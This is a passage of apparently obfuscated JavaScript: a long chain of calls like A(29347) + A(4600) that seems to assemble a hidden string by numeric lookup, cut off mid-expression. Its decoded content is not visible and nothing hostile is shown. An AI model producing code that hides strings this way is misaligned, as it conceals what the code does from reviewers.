A(29347) + A(4600) + A(1916) + A(26938) + A(21268) + A(4714) + A(9443) + A(31300) + A(5357) + A(11776) + A(3542) + A(21539) + A(25247) + A(16022) + A(1304) + A(14994) + A(5070) + A(16548) + A(27824) + A(19728) + A(26070) + A(28014) + A(15535) + A(23681) + A(18331) + A(8990) + A(13768) + A(5725) + A(14653) + A(24201) + A(6179) + A(33532) + A(32226)) + (A(10047) + A(30619) + A(5393) + A(2601) + A(29210) + A(17205) + A(29035) + A(10735) + A(24980) + A(4596) + A(18937) + A(24080) + A(30999) + A(34443) + A(8150) + A(15056) + A(16428) + A(17868) + A(21020) + A(20251) + A(13732) + A(1413) + A(3942) + A(5198) + A(25888) + A(32217) + A(32909) + A(9980) + A(3764) + A(11979) + A(23185) + A(19052) + A(7882) + A(11067) + A(24430) + A(8070) + A(10127) + A(26518) + A(23249) + A(17399) + A(24761) + A(21854) + A(4874) + A(32867) + A(719) + A(5667) + A(12517) + A(14168) + A(9587) + A(24304) + A(5962) + A(32873) + A(19873) + A(34356) + A(18994) + A(17747) + A(20927) + A(16495) + A(24365) + A(5800) + A(5541) + A(5772) + A(1945) + A(7161) + A(32115) + A(12192) + A(6182) + A(28730) + A(11096) + A(8120) + A(31334) + A(16664) + A(10306) + A(12340) + A(20092) + A(25104) + A(34006) + A(31621) + A(1242) + A(6926) + A(7373) + A(26312) + A(13914) + A(5833) + A(3214) + A(20921) + A(12997) + A(10781) + A(32628) + A(13131) + A(10261) + A(33564) + A(15833) + A(23854) + A(20976) + A(16250) + A(895) + A(16651) + A(8604) + A(18130)) + (A(30920) + A(33476) + A(4972) + A(31276) + A(9649) + A(7441) + A(10458) + A(1829) + A(32253) + A(16001) + A(7761) + A(24630) + A(19337) + A(23121) + A(11556) + A(5900) + A(32154) + A(26511) + A(25216) + A(33266) + A(13140) + A(8713) + A(19297) + A(21392) + A(4310) + A(27819) + A(15533) + A(5174) + A(1814) + A(30674) + A(20157) + A(909) + A(32341) + A(23602) + A(16428) + A(17868) + A(21020) + A(10782) + A(18030) + A(10291) + A(2583) + A(23511) + A(25655) + A(9221) + A(7805) + A(34238) + A(18333) + A(15253) + A(24377) + A(25442) + A(12073) + A(5670) + A(17783) + A(32665) + A(9899) + A(26437) + A(19798) + A(20219) + A(22514) + A(28047) + A(22379) + A(4709) + A(4913) + A(846) + A(7010) + A(25199) + A(10404) + A(30851) + A(8792) + A(26862) + A(917) + A(25199) + A(10404) + A(30851) + A(1775) + A(28355) + A(19175) + A(25199) + A(10404) + A(30851) + A(8050) + A(31509) + A(1830) + A(24711) + A(19210) + A(19723) + A(11567) + A(601) + A(9013) + A(3254) + A(9305) + A(22485) + A(33897) + A(19614) + A(26708) + A(28430) + A(32744) + A(19955) + A(27268) + A(21975)) + (A(28342) + A(29585) + A(26963) + A(26253) + A(22396) + A(4308) + A(11010) + A(7111) + A(13292) + A(31109) + A(11902) + A(32851) + A(2704) + A(21410) + A(4324) + A(25126) + A(20160) + A(1629) + A(21200) + A(23630) + A(9653) + A(13648) + A(26068) + A(12547) + A(26100) + A(1831) + A(18968) + A(15365) + A(18207) + A(4521) + A(31120) + A(10505) + A(23626) + A(29184) + A(25733) + A(18660) + A(31630) + A(8653) + A(4031) + A(21216) + A(16723) + A(7141) + A(30907) + A(3887) + A(26046) + A(25112) + A(27174) + A(13839) + A(22381) + A(6120) + A(15871) + A(25614) + A(16054) + A(26480) + A(33765) + A(26415) + A(7635) + A(13440) + A(20311) + A(15125) + A(30850) + A(29854) + A(33583) + A(26093) + A(33525) + A(30257) + A(4443) + A(31308) + A(25631) + A(1899) + A(27398) + A(1672) + A(15118) + A(20411) + A(11573) + A(25553) + A(16946) + A(3822) + A(32459) + A(28972) + A(26097) + A(29334) + A(8075) + A(26532) + A(28123) + A(2246) + A(26385) + A(22745) + A(19277) + A(17599) + A(34049) + A(6844) + A(29420) + A(8919) + A(33247) + A(13990) + A(3620) + A(9432) + A(7054) + A(19275)) + (A(15325) + A(29457) + A(29670) + A(5228) + A(27442) + A(6577) + A(2931) + A(11892) + A(20678) + A(8525) + A(17437) + A(4915) + A(25275) + A(14322) + A(1989) + A(7455) + A(25403) + A(11596) + A(11492) + A(2977) + A(20171) + A(7645) + A(25302) + A(15864) + A(9289) + A(28690) + A(31673) + A(24560) + A(13167) + A(16429) + A(15796) + A(18831) + A(8295) + A(11207) + A(22789) + A(2925) + A(2828) + A(17530) + A(20758) + A(13283) + A(5882) + A(7796) + A(22180) + A(17298) + A(15325) + A(29457) + A(29670) + A(29088) + A(18800) + A(31173) + A(30907) + A(3887) + A(26046) + A(24469) + A(23361) + A(3175) + A(2305) + A(9208) + A(818) + A(17587) + A(33998) + A(27571) + A(2348) + A(6372) + A(7635) + A(13440) + A(21591) + A(29032) + A(21140) + A(18891) + A(30819) + A(21825) + A(10133) + A(15182) + A(29945) + A(25585) + A(31035) + A(15318) + A(6446) + A(1476) + A(12778) + A(11296) + A(1236) + A(20289) + A(33748) + A(18993) + A(23243) + A(6016) + A(27881) + A(21939) + A(9214) + A(25910) + A(2161) + A(18675) + A(1670) + A(6542) + A(18935) + A(17639) + A(21872) + A(30470)) + (A(5838) + A(33598) + A(12797) + A(28504) + A(925) + A(11512) + A(29228) + A(20306) + A(13477) + A(34303) + A(31746) + A(11772) + A(26537) + A(31579) + A(28717) + A(33344) + A(5189) + A(4596) + A(2612) + A(18549) + A(15917) + A(12454) + A(2804) + A(31140) + A(5806) + A(6178) + A(7962) + A(6036) + A(28349) + A(11688) + A(29830) + A(28832) + A(12282) + A(32972) + A(25311) + A(766) + A(10736) + A(6856) + A(15325) + A(29457) + A(29670) + A(27663) + A(4592) + A(12230) + A(24191) + A(31230) + A(11264) + A(30262) + A(602) + A(4573) + A(4242) + A(24683) + A(5639) + A(1832) + A(18063) + A(9661) + A(34164) + A(1336) + A(34222) + A(18960) + A(28761) + A(15131) + A(16184) + A(14943) + A(18449) + A(11772) + A(26537) + A(31579) + A(4984) + A(30882) + A(12013) + A(28724) + A(20758) + A(13283) + A(5882) + A(31128) + A(3384) + A(32398) + A(32423) + A(34080) + A(6743) + A(32743) + A(22329) + A(5215) + A(34008) + A(1338) + A(7635) + A(13440) + A(21591) + A(29032) + A(8757) + A(15404) + A(5806) + A(6178) + A(7962) + A(6036) + A(10690) + A(3449) + A(13175) + A(12222)) + (A(29341) + A(16115) + A(17245) + A(7963) + A(20607) + A(5590) + A(22367) + A(8652) + A(28966) + A(12328) + A(18026) + A(17594) + A(23773) + A(7849) + A(2955) + A(20772) + A(8606) + A(27622) + A(8375) + A(19121) + A(13877) + A(26905) + A(20299) + A(18133) + A(27320) + A(26655) + A(23299) + A(7574) + A(3153) + A(20468) + A(32803) + A(33494) + A(21852) + A(31147) + A(10011) + A(16185) + A(29148) + A(24004) + A(19329) + A(1832) + A(14555) + A(26606) + A(8682) + A(9017) + A(1473) + A(14215) + A(20598) + A(8117) + A(4691) + A(10612) + A(4780) + A(15798) + A(10448) + A(29933) + A(18899) + A(16737) + A(24852) + A(29181) + A(27510) + A(18057) + A(30360) + A(5357) + A(22204) + A(3330) + A(12828) + A(15217) + A(27444) + A(8804) + A(2161) + A(33093) + A(10279) + A(18296) + A(19849) + A(16385) + A(19230) + A(28868) + A(9138) + A(5133) + A(3553) + A(9254) + A(25938) + A(24080) + A(18022) + A(27211) + A(27008) + A(8733) + A(9571) + A(21373) + A(15300) + A(31848) + A(3601) + A(17587) + A(8277) + A(23269) + A(13145) + A(17551) + A(18250) + A(856) + A(7974) + A(34409)) + (A(26841) + A(11401) + A(12255) + A(21373) + A(15300) + A(31848) + A(3601) + A(17587) + A(18024) + A(13883) + A(15672) + A(30949) + A(33904) + A(25694) + A(24917) + A(25060) + A(19045) + A(33951) + A(30352) + A(29581) + A(20159) + A(1476) + A(23697) + A(22559) + A(29129) + A(16414) + A(27510) + A(18057) + A(30360) + A(5357) + A(18582) + A(9350) + A(21101) + A(34294) + A(30318) + A(8291) + A(21948) + A(18060) + A(22444) + A(27497) + A(15672) + A(30949) + A(33904) + A(25694) + A(24917) + A(6720) + A(16927) + A(23029) + A(20879) + A(30471) + A(11262) + A(22509) + A(18924) + A(11587) + A(26186) + A(15217) + A(27444) + A(8804) + A(2161) + A(31994) + A(7489) + A(17454) + A(21069) + A(29558) + A(22379) + A(8689) + A(29232) + A(28629) + A(28921) + A(32774) + A(32199) + A(24368) + A(11030) + A(9756) + A(9025) + A(33967) + A(14937) + A(30950) + A(20857) + A(12624) + A(10343) + A(32065) + A(2618) + A(26173) + A(5367) + A(8313) + A(7579) + A(30079) + A(21791) + A(12203) + A(2941) + A(2491) + A(4456) + A(6926) + A(32674) + A(19431) + A(29488) + A(11248) + A(15962) + A(2861)) + (A(32316) + A(16850) + A(10278) + A(27682) + A(2188) + A(9119) + A(15147) + A(21231) + A(15496) + A(22201) + A(6743) + A(8183) + A(15287) + A(19260) + A(10579) + A(29831) + A(31075) + A(814) + A(24563) + A(11098) + A(5296) + A(3617) + A(27831) + A(3268) + A(18857) + A(721) + A(12774) + A(14897) + A(10111) + A(19930) + A(9899) + A(5771) + A(13668) + A(17001) + A(31049) + A(1869) + A(8138) + A(28730) + A(22456) + A(1916) + A(26938) + A(20513) + A(598) + A(21507) + A(5638) + A(28900) + A(32635) + A(25614) + A(29450) + A(26409) + A(14690) + A(3277) + A(20054) + A(17019) + A(32971) + A(2672) + A(15514) + A(18964) + A(23737) + A(23694) + A(5232) + A(30051) + A(23662) + A(26288) + A(30162) + A(3021) + A(26211) + A(27117) + A(6517) + A(10610) + A(23293) + A(22828) + A(14425) + A(7188) + A(6374) + A(9597) + A(9305) + A(2597) + A(31813) + A(6222) + A(26232) + A(27064) + A(22851) + A(17913) + A(3427) + A(31767) + A(19543) + A(4190) + A(7794) + A(16543) + A(7874) + A(6074) + A(4843) + A(4038) + A(26772) + A(7259) + A(34115) + A(7492) + A(24658) + A(16306)) + (A(13520) + A(29641) + A(25741) + A(31558) + A(1717) + A(34229) + A(19142) + A(1053) + A(27068) + A(16470) + A(6499) + A(5038) + A(5055) + A(24295) + A(21364) + A(19078) + A(9385) + A(10285) + A(17874) + A(26354) + A(24194) + A(21925) + A(31772) + A(4182) + A(5467) + A(18833) + A(32503) + A(15101) + A(5662) + A(16908) + A(17447) + A(33105) + A(23495) + A(22965) + A(14034) + A(24133) + A(13563) + A(20125) + A(3707) + A(14294) + A(24046) + A(32431) + A(10024) + A(24833) + A(4831) + A(23354) + A(32828) + A(17639) + A(21872) + A(30470) + A(5838) + A(21142) + A(5784) + A(22649) + A(3733) + A(17919) + A(19638) + A(32065) + A(27086) + A(27573) + A(28664) + A(9787) + A(32423) + A(34080) + A(6743) + A(32743) + A(22897) + A(23446) + A(20494) + A(31815) + A(3497) + A(27211) + A(21432) + A(10026) + A(16808) + A(13994) + A(15263) + A(26210) + A(34375) + A(14816) + A(4546) + A(12554) + A(21796) + A(1283) + A(7239) + A(25947) + A(22821) + A(22509) + A(30483) + A(973) + A(5065) + A(5828) + A(13476) + A(24303) + A(31300) + A(5357) + A(24e3) + A(17790) + A(23716) + A(16202)) + (A(5705) + A(28690) + A(31673) + A(24560) + A(13167) + A(2523) + A(13151) + A(6520) + A(2830) + A(6793) + A(31813) + A(28272) + A(30516) + A(2433) + A(2286) + A(14157) + A(33583) + A(26093) + A(33525) + A(20928) + A(18212) + A(28929) + A(24977) + A(27824) + A(19728) + A(26070) + A(21328) + A(23879) + A(21529) + A(7079) + A(28017) + A(30609) + A(12465) + A(852) + A(3219) + A(21562) + A(21405) + A(22590) + A(21200) + A(23630) + A(9653) + A(755) + A(28135) + A(31719) + A(9453) + A(7404) + A(30342) + A(528) + A(33153) + A(18035) + A(5726) + A(14540) + A(5806) + A(6178) + A(7962) + A(6036) + A(13997) + A(15822) + A(7537) + A(29202) + A(15010) + A(814) + A(9461) + A(17011) + A(30958) + A(9960) + A(27929) + A(9716) + A(21948) + A(10863) + A(15757) + A(22908) + A(34093) + A(16372) + A(2931) + A(11892) + A(20678) + A(8525) + A(6110) + A(30815) + A(30828) + A(5334) + A(3643) + A(7886) + A(1618) + A(13432) + A(33438) + A(8780) + A(2503) + A(21825) + A(10133) + A(15182) + A(29945) + A(8461) + A(20166) + A(4312) + A(2427) + A(28018) + A(30714) + A(24588)) + (A(5787) + A(2145) + A(33563) + A(7159) + A(22821) + A(22509) + A(30483) + A(973) + A(28477) + A(30578) + A(15337) + A(19115) + A(30238) + A(23711) + A(17569) + A(13777) + A(13493) + A(3858) + A(2427) + A(28018) + A(30714) + A(24588) + A(5787) + A(22281) + A(16061) + A(32582) + A(14464) + A(13559) + A(27116) + A(28264) + A(21969) + A(21129) + A(28019) + A(2191) + A(24670) + A(1766) + A(15372) + A(7738) + A(25493) + A(5254) + A(1130) + A(12986) + A(25558) + A(27895) + A(24995) + A(29619) + A(22579) + A(28124) + A(26386) + A(15715) + A(33204) + A(18221) + A(33013) + A(31402) + A(10938) + A(27394) + A(3879) + A(33174) + A(7556) + A(33864) + A(15502) + A(31644) + A(3611) + A(27394) + A(3879) + A(33174) + A(7556) + A(33864) + A(31305) + A(10918) + A(4075) + A(31283) + A(1933) + A(17222) + A(16778) + A(17768) + A(5913) + A(1581) + A(27565) + A(16924) + A(18359) + A(5649) + A(11307) + A(33522) + A(3690) + A(11279) + A(31154) + A(15436) + A(28471) + A(14745) + A(28057) + A(26058) + A(2373) + A(26689) + A(22230) + A(7757) + A(22389) + A(7940) + A(11998) + A(6803)) + (A(25274) + A(6572) + A(5295) + A(8663) + A(7292) + A(17033) + A(1988) + A(25519) + A(22636) + A(20086) + A(3503) + A(20576) + A(22162) + A(30613) + A(28207) + A(17955) + A(12942) + A(16467) + A(3237) + A(7673) + A(31571) + A(8304) + A(3162) + A(10926) + A(29243) + A(15950) + A(3843) + A(28909) + A(19185) + A(22338) + A(22263) + A(15644) + A(14528) + A(3897) + A(4118) + A(18836) + A(8635) + A(29635) + A(25722) + A(12333) + A(17799) + A(28441) + A(29794) + A(24916) + A(2575) + A(33816) + A(27163) + A(9976) + A(33092) + A(26012) + A(13454) + A(30110) + A(12071) + A(3908) + A(4959) + A(26264) + A(22263) + A(27477) + A(25765) + A(12962) + A(9519) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(15261) + A(32736) + A(22223) + A(14726) + A(32385) + A(34174) + A(26979) + A(10356) + A(18940) + A(27705) + A(17677) + A(15450) + A(3488) + A(29561) + A(17735) + A(21090) + A(29793) + A(25861) + A(19470) + A(18996) + A(23013) + A(7064) + A(15171) + A(3307) + A(4529) + A(27081) + A(7955) + A(13272) + A(24190) + A(29419) + A(16006) + A(30452) + A(29631) + A(23386)) + (A(4133) + A(21490) + A(10434) + A(16128) + A(8377) + A(9426) + A(14152) + A(19535) + A(18303) + A(27465) + A(15873) + A(30858) + A(3210) + A(26412) + A(21653) + A(33898) + A(5947) + A(30891) + A(11191) + A(4985) + A(1046) + A(11608) + A(11255) + A(25170) + A(2012) + A(19882) + A(27828) + A(33147) + A(29421) + A(979) + A(6530) + A(6783) + A(4407) + A(15523) + A(17681) + A(22099) + A(3684) + A(23560) + A(9199) + A(25218) + A(8072) + A(30597) + A(28531) + A(1599) + A(18667) + A(12149) + A(15978) + A(27300) + A(22464) + A(33523) + A(30600) + A(25067) + A(12234) + A(6733) + A(3210) + A(26412) + A(21653) + A(33898) + A(5947) + A(30891) + A(18187) + A(19835) + A(14840) + A(31330) + A(33701) + A(18088) + A(12287) + A(27624) + A(942) + A(25651) + A(22761) + A(1732) + A(2465) + A(20374) + A(21848) + A(22117) + A(21423) + A(21259) + A(33733) + A(10048) + A(27803) + A(31026) + A(6675) + A(5836) + A(25777) + A(3676) + A(31747) + A(25348) + A(18812) + A(34236) + A(2270) + A(16761) + A(17923) + A(3397) + A(33391) + A(20120) + A(2692) + A(5445) + A(13780) + A(18860)) + (A(24578) + A(33066) + A(24395) + A(18482) + A(1606) + A(6548) + A(18793) + A(10439) + A(24354) + A(7688) + A(6870) + A(16003) + A(4836) + A(29909) + A(28505) + A(3406) + A(25769) + A(2394) + A(34192) + A(31886) + A(21741) + A(21366) + A(17242) + A(2274) + A(9533) + A(5254) + A(6714) + A(29700) + A(15114) + A(26235) + A(15578) + A(15450) + A(3488) + A(29561) + A(17735) + A(21090) + A(29732) + A(6596) + A(27133) + A(7782) + A(30224) + A(5094) + A(19841) + A(20459) + A(21484) + A(12770) + A(22042) + A(12961) + A(27282) + A(16171) + A(1249) + A(21262) + A(32733) + A(29064) + A(21678) + A(26474) + A(31835) + A(2127) + A(20445) + A(23795) + A(4295) + A(4898) + A(20539) + A(20964) + A(12600) + A(21033) + A(20739) + A(31302) + A(33790) + A(25514) + A(11448) + A(23868) + A(29559) + A(11283) + A(25834) + A(1124) + A(24003) + A(7977) + A(24744) + A(22865) + A(32786) + A(15490) + A(20115) + A(32794) + A(13099) + A(4565) + A(23225) + A(28859) + A(14970) + A(33301) + A(26401) + A(25555) + A(8758) + A(26047) + A(22843) + A(28176) + A(29030) + A(5978) + A(24376) + A(29552)) + (A(27797) + A(15510) + A(9280) + A(19077) + A(22561) + A(23073) + A(5813) + A(12261) + A(28732) + A(11618) + A(2851) + A(30288) + A(12989) + A(11119) + A(8619) + A(21582) + A(14211) + A(30897) + A(18812) + A(34236) + A(2270) + A(16761) + A(17923) + A(3397) + A(1934) + A(31016) + A(29936) + A(16171) + A(1249) + A(21262) + A(32733) + A(29064) + A(12214) + A(11408) + A(11469) + A(29909) + A(28505) + A(3406) + A(25769) + A(2394) + A(34192) + A(31986) + A(33719) + A(6149) + A(13022) + A(20589) + A(11908) + A(19573) + A(27017) + A(21109) + A(24871) + A(17174) + A(14427) + A(4439) + A(4643) + A(23538) + A(17104) + A(1792) + A(31691) + A(1839) + A(21206) + A(3775) + A(25729) + A(30043) + A(19397) + A(28081) + A(16607) + A(6121) + A(12792) + A(31565) + A(13383) + A(2072) + A(4151) + A(23355) + A(19219) + A(1163) + A(26979) + A(24725) + A(16941) + A(17881) + A(5290) + A(21837) + A(12580) + A(19080) + A(21106) + A(28176) + A(15377) + A(20211) + A(14635) + A(2297) + A(12022) + A(1570) + A(22642) + A(28348) + A(26607) + A(25422) + A(1392) + A(24042) + A(16852) + A(593)) + (A(19750) + A(15436) + A(28471) + A(14745) + A(16553) + A(15576) + A(4901) + A(17360) + A(25100) + A(32280) + A(14070) + A(26500) + A(10618) + A(8595) + A(22148) + A(28600) + A(19065) + A(28726) + A(16824) + A(23260) + A(30600) + A(23011) + A(13271) + A(13870) + A(28226) + A(663) + A(25706) + A(34005) + A(9968) + A(10605) + A(8674) + A(24650) + A(3332) + A(26379) + A(18181) + A(16921) + A(24681) + A(2315) + A(33841) + A(7352) + A(6950) + A(30725) + A(29773) + A(1630) + A(11709) + A(10987) + A(7608) + A(19710) + A(7004) + A(2971) + A(18863) + A(3309) + A(6175) + A(31962) + A(23244) + A(25310) + A(32958) + A(26985) + A(28459) + A(18827) + A(30141) + A(26920) + A(2933) + A(2394) + A(22777) + A(33171) + A(8562) + A(1275) + A(8255) + A(4358) + A(32420) + A(19535) + A(18303) + A(3196) + A(7148) + A(18703) + A(4748) + A(25572) + A(22579) + A(28124) + A(26386) + A(15715) + A(10905) + A(34400) + A(10112) + A(7906) + A(4220) + A(5450) + A(34258) + A(22132) + A(12683) + A(17765) + A(20556) + A(12827) + A(609) + A(11519) + A(827) + A(9051) + A(28721) + A(3716)) + (A(24653) + A(16973) + A(29135) + A(5389) + A(12520) + A(28260) + A(32369) + A(10726) + A(13958) + A(5966) + A(18412) + A(2165) + A(30777) + A(8975) + A(31183) + A(34025) + A(22605) + A(17048) + A(18394) + A(22972) + A(33714) + A(4292) + A(25399) + A(17525) + A(4102) + A(10229) + A(20529) + A(26423) + A(21569) + A(12621) + A(1864) + A(29446) + A(4104) + A(1063) + A(24644) + A(2344) + A(11756) + A(3812) + A(1997) + A(16503) + A(5630) + A(16508) + A(32708) + A(7104) + A(20014) + A(7498) + A(3786) + A(30575) + A(1860) + A(16921) + A(24681) + A(2315) + A(33841) + A(7352) + A(6950) + A(28783) + A(11117) + A(20947) + A(29385) + A(27613) + A(8856) + A(2866) + A(5466) + A(8752) + A(12762) + A(32927) + A(8536) + A(26346) + A(25493) + A(5254) + A(1130) + A(2401) + A(11664) + A(11558) + A(17852) + A(15797) + A(5669) + A(831) + A(24578) + A(23608) + A(5370) + A(23619) + A(28008) + A(27669) + A(12221) + A(530) + A(17047) + A(30597) + A(26726) + A(2636) + A(32847) + A(11893) + A(17870) + A(13536) + A(4507) + A(21606) + A(17735) + A(21090) + A(34286) + A(28887)) + (A(14560) + A(9197) + A(22671) + A(23286) + A(16607) + A(6121) + A(12792) + A(31565) + A(13383) + A(27590) + A(22175) + A(2651) + A(34402) + A(16756) + A(32395) + A(19598) + A(13426) + A(32229) + A(7451) + A(23068) + A(8082) + A(31649) + A(5482) + A(19047) + A(858) + A(4376) + A(9076) + A(25033) + A(14004) + A(21245) + A(12367) + A(27151) + A(23225) + A(15207) + A(5690) + A(4844) + A(3273) + A(25308) + A(15934) + A(26920) + A(2933) + A(2394) + A(22777) + A(33171) + A(8562) + A(4277) + A(6258) + A(16037) + A(31571) + A(8304) + A(3162) + A(30414) + A(32110) + A(13374) + A(30994) + A(703) + A(20789) + A(28946) + A(20903) + A(8220) + A(28038) + A(33710) + A(27076) + A(4400) + A(29868) + A(20283) + A(4517) + A(28998) + A(20792) + A(26541) + A(4656) + A(2124) + A(5768) + A(20058) + A(30253) + A(7122) + A(3357) + A(24374) + A(6510) + A(17275) + A(3660) + A(13635) + A(23216) + A(11547) + A(22162) + A(30613) + A(28207) + A(30332) + A(17209) + A(24111) + A(14263) + A(3034) + A(11505) + A(7062) + A(22561) + A(21608) + A(24443) + A(1305) + A(28095) + A(17470)) + (A(1064) + A(11160) + A(17947) + A(2490) + A(25267) + A(32544) + A(10045) + A(23597) + A(2443) + A(28102) + A(32522) + A(26519) + A(13862) + A(1958) + A(6615) + A(10621) + A(9488) + A(13297) + A(21963) + A(27132) + A(23385) + A(16965) + A(34004) + A(1547) + A(19708) + A(32249) + A(22516) + A(4872) + A(492) + A(5183) + A(17075) + A(23386) + A(22320) + A(22107) + A(27468) + A(2005) + A(18563) + A(13481) + A(12520) + A(28260) + A(32369) + A(10726) + A(13958) + A(5966) + A(17463) + A(27e3) + A(8381) + A(14177) + A(14917) + A(2542) + A(10821) + A(1160) + A(7447) + A(15069) + A(23895) + A(13909) + A(23482) + A(34117) + A(1794) + A(19237) + A(4374) + A(11755) + A(10056) + A(8340) + A(26449) + A(24672) + A(7541) + A(26645) + A(22225) + A(10250) + A(2436) + A(30147) + A(21438) + A(24152) + A(10774) + A(3908) + A(4959) + A(26264) + A(22263) + A(27477) + A(17574) + A(2910) + A(17232) + A(25928) + A(30349) + A(17673) + A(19081) + A(26500) + A(4435) + A(32871) + A(8764) + A(21559) + A(19594) + A(15510) + A(9280) + A(19077) + A(22561) + A(23073) + A(17220) + A(6346)) + (A(16218) + A(1048) + A(11667) + A(33887) + A(932) + A(30613) + A(14138) + A(2948) + A(33394) + A(25092) + A(17046) + A(6915) + A(13488) + A(2066) + A(20903) + A(8220) + A(34127) + A(10705) + A(31959) + A(21297) + A(11154) + A(18176) + A(15473) + A(1752) + A(13568) + A(14603) + A(15295) + A(19655) + A(6797) + A(3773) + A(23385) + A(10363) + A(5511) + A(15144) + A(32646) + A(9257) + A(6705) + A(3116) + A(30186) + A(18129) + A(13022) + A(20589) + A(11908) + A(19573) + A(27017) + A(21109) + A(8847) + A(15070) + A(33603) + A(7375) + A(22235) + A(10611) + A(16214) + A(3844) + A(28938) + A(28865) + A(34278) + A(24115) + A(24688) + A(6270) + A(29369) + A(7867) + A(33169) + A(29870) + A(31849) + A(30625) + A(25368) + A(14766) + A(26439) + A(11357) + A(20649) + A(21720) + A(4626) + A(4384) + A(6297) + A(24433) + A(17195) + A(22795) + A(30224) + A(5094) + A(19841) + A(20459) + A(21484) + A(23052) + A(10418) + A(30551) + A(30378) + A(7135) + A(5408) + A(7981) + A(23138) + A(2315) + A(6232) + A(20946) + A(14062) + A(2760) + A(23385) + A(10363) + A(5511) + A(15144)) + (A(32646) + A(9257) + A(6705) + A(29001) + A(29823) + A(9378) + A(25958) + A(18329) + A(20805) + A(28795) + A(1931) + A(11996) + A(7279) + A(13774) + A(16873) + A(2914) + A(26336) + A(6927) + A(10168) + A(10967) + A(9776) + A(33549) + A(14590) + A(33072) + A(8022) + A(6462) + A(17452) + A(28378) + A(19113) + A(25240) + A(32189) + A(15827) + A(33305) + A(30842) + A(2963) + A(3754) + A(33913) + A(27443) + A(7292) + A(17033) + A(20867) + A(12579) + A(22372) + A(23723) + A(10628) + A(5979) + A(13466) + A(9250) + A(5160) + A(4287) + A(28567) + A(12055) + A(22363) + A(6762) + A(4737) + A(16945) + A(11880) + A(2490) + A(17591) + A(30879) + A(8401) + A(8030) + A(28817) + A(24672) + A(7541) + A(26645) + A(22225) + A(10250) + A(2436) + A(18521) + A(33263) + A(20381) + A(25656) + A(17271) + A(23632) + A(17992) + A(32369) + A(23748) + A(28749) + A(1652) + A(22489) + A(4563) + A(11667) + A(33887) + A(932) + A(30613) + A(14138) + A(2948) + A(29395) + A(26113) + A(3938) + A(13101) + A(12151) + A(25526) + A(32375) + A(18584) + A(22602) + A(1029) + A(29006) + A(20578)) + (A(18781) + A(3754) + A(33913) + A(27443) + A(7292) + A(17033) + A(20867) + A(12579) + A(1434) + A(11404) + A(22618) + A(31054) + A(32477) + A(23424) + A(28512) + A(30962) + A(33040) + A(16328) + A(29044) + A(6759) + A(21795) + A(15012) + A(13539) + A(19047) + A(10637) + A(24875) + A(19734) + A(33671) + A(20069) + A(25555) + A(8758) + A(26047) + A(22843) + A(28176) + A(29030) + A(2011) + A(11473) + A(22224) + A(22179) + A(33367) + A(25935) + A(7973) + A(16076) + A(21204) + A(5014) + A(29382) + A(10232) + A(15339) + A(22618) + A(31054) + A(32477) + A(23424) + A(28512) + A(30962) + A(33040) + A(20572) + A(34326) + A(28175) + A(6193) + A(4909) + A(5539) + A(31964) + A(4102) + A(32520) + A(12680) + A(11885) + A(9944) + A(33690) + A(2600) + A(14105) + A(1041) + A(17766) + A(3357) + A(24374) + A(14340) + A(12119) + A(6364) + A(24463) + A(19390) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(20007) + A(19777) + A(10664) + A(13069) + A(11076) + A(19073) + A(4282) + A(13603) + A(18425) + A(29298) + A(30142) + A(28280) + A(4209) + A(6762) + A(4737) + A(16945)) + (A(11880) + A(2490) + A(17591) + A(30879) + A(9170) + A(15565) + A(29083) + A(23195) + A(21549) + A(33178) + A(12155) + A(6937) + A(21480) + A(19357) + A(9115) + A(5406) + A(26510) + A(13558) + A(24607) + A(5621) + A(11227) + A(21107) + A(10873) + A(19900) + A(17923) + A(10034) + A(8824) + A(4760) + A(9771) + A(24943) + A(25761) + A(2675) + A(15357) + A(20459) + A(3005) + A(13338) + A(33127) + A(29848) + A(34033) + A(26286) + A(21339) + A(26920) + A(2933) + A(2394) + A(22777) + A(33171) + A(8562) + A(28327) + A(17613) + A(15338) + A(22190) + A(20135) + A(827) + A(9051) + A(28721) + A(3716) + A(24653) + A(29227) + A(13729) + A(19436) + A(24175) + A(10367) + A(32215) + A(20645) + A(9549) + A(542) + A(19497) + A(3667) + A(2555) + A(7328) + A(11084) + A(13152) + A(7896) + A(24049) + A(10858) + A(27940) + A(26344) + A(19306) + A(30479) + A(32831) + A(19219) + A(1163) + A(26979) + A(24725) + A(16941) + A(17881) + A(4506) + A(9898) + A(13092) + A(31062) + A(3293) + A(30024) + A(18425) + A(26783) + A(28969) + A(8850) + A(31153) + A(28405) + A(2761) + A(14825)) + (A(28572) + A(18584) + A(30127) + A(3609) + A(7610) + A(24918) + A(10802) + A(29503) + A(10814) + A(27394) + A(3879) + A(33174) + A(8898) + A(19189) + A(1301) + A(28193) + A(31367) + A(34186) + A(11958) + A(2572) + A(2122) + A(25334) + A(16146) + A(28830) + A(5485) + A(25944) + A(14247) + A(25237) + A(20088) + A(22739) + A(13415) + A(30359) + A(3154) + A(25848) + A(15295) + A(6774) + A(1656) + A(18749) + A(2172) + A(27394) + A(3879) + A(33174) + A(8898) + A(19189) + A(1301) + A(31020) + A(25858) + A(15394) + A(6625) + A(22901) + A(32646) + A(11462) + A(5288) + A(34133) + A(5304) + A(16605) + A(22528) + A(9353) + A(3293) + A(30024) + A(18425) + A(26783) + A(28969) + A(8850) + A(34188) + A(26535) + A(19760) + A(11160) + A(17947) + A(2490) + A(25267) + A(32544) + A(10045) + A(32349) + A(22391) + A(23045) + A(16513) + A(13152) + A(7896) + A(24049) + A(10858) + A(27940) + A(26344) + A(19306) + A(30722) + A(7432) + A(22230) + A(7757) + A(22389) + A(7940) + A(2214) + A(8319) + A(33040) + A(30338) + A(20291) + A(30237) + A(33300) + A(16307) + A(13568) + A(33149)) + (A(27469) + A(10590) + A(16806) + A(24696) + A(33986) + A(26929) + A(19696) + A(34209) + A(27017) + A(22936) + A(5470) + A(18472) + A(13903) + A(12946) + A(11873) + A(22416) + A(1428) + A(22946) + A(9776) + A(33236) + A(22410) + A(21352) + A(34354) + A(12956) + A(17636) + A(1533) + A(28665) + A(33610) + A(2321) + A(33723) + A(25894) + A(2096) + A(34455) + A(6008) + A(13378) + A(13586) + A(28640) + A(5836) + A(6379) + A(29524) + A(29542) + A(14863) + A(26062) + A(18653) + A(3924) + A(675) + A(15357) + A(20459) + A(3005) + A(13338) + A(33127) + A(29848) + A(27784) + A(23706) + A(12884) + A(11160) + A(17947) + A(2490) + A(25267) + A(32544) + A(10045) + A(32349) + A(26546) + A(28405) + 